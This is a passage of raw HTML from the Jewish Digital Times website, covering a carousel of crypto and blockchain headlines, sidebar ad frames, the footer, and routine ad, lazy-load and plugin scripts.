								<a href="https://jewishdigitaltimes.com/bank-of-america-leads-all-financial-institutions-in-blockchain-patents-coinpaper/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/bank-of-america-leads-all-financial-institutions-in-blockchain-patents-coinpaper/">Bank of America Leads All Financial Institutions in</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/sec-targets-alleged-whatsapp-scam-against-retail-investors-thestreet-com/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/sec-targets-alleged-whatsapp-scam-against-retail-investors-thestreet-com/">SEC targets alleged WhatsApp scam against retail investors</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/decentralized-token-folios-the-next-evolution-in-crypto-index-investing-the-tech-buzz/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/decentralized-token-folios-the-next-evolution-in-crypto-index-investing-the-tech-buzz/">Decentralized Token Folios: The Next Evolution in Crypto</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/blockchain-technology-secures-public-auction-process-in-brazil-blockonomi/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/blockchain-technology-secures-public-auction-process-in-brazil-blockonomi/">Blockchain Technology Secures Public Auction Process in Brazil</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/what-makes-nft-marketplaces-the-backbone-of-the-digital-collectibles-economy-outlook-india/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 1, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/what-makes-nft-marketplaces-the-backbone-of-the-digital-collectibles-economy-outlook-india/">What Makes NFT Marketplaces The Backbone Of The</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/top-factors-driving-growth-in-the-uk-blockchain-market-imarc-group/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 24, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/top-factors-driving-growth-in-the-uk-blockchain-market-imarc-group/">Top Factors Driving Growth in the UK Blockchain</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/adam-back-dismisses-quantum-threat-to-bitcoin-as-overstated-forklog/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 17, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/adam-back-dismisses-quantum-threat-to-bitcoin-as-overstated-forklog/">Adam Back Dismisses Quantum Threat to Bitcoin as</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/a-prominent-short-seller-has-closed-his-mstr-btc-position-could-this-be-a-turning-point-for-crypto-vaults-panews/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 10, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/a-prominent-short-seller-has-closed-his-mstr-btc-position-could-this-be-a-turning-point-for-crypto-vaults-panews/">A prominent short seller has closed his MSTR/BTC</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(111)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(917)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(199)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(125)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(119)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(105)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(71)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(79)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(168)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-iran-war-irans-big-warning-to-netanyahu-missiles-to-target-tel-aviv-haifa-originals/" title="Israel-Iran War: Iran&#8217;s Big Warning To Netanyahu, Missiles To Target Tel Aviv &#038; Haifa? | Originals"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769436239_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769436239_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769436239_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 26, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-iran-war-irans-big-warning-to-netanyahu-missiles-to-target-tel-aviv-haifa-originals/">Israel-Iran War: Iran&#8217;s Big Warning To Netanyahu, Missiles To Target Tel Aviv &#038; Haifa? | Originals</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/rakyat-iran-demo-besar-besaran-buntut-krisis-ekonomi-mossad-israel-dukung-agar-protes-berlanjut/" title="Rakyat Iran Demo Besar-besaran Buntut Krisis Ekonomi, Mossad Israel Dukung agar Protes Berlanjut"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769435994_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769435994_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769435994_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 26, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/rakyat-iran-demo-besar-besaran-buntut-krisis-ekonomi-mossad-israel-dukung-agar-protes-berlanjut/">Rakyat Iran Demo Besar-besaran Buntut Krisis Ekonomi, Mossad Israel Dukung agar Protes Berlanjut</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
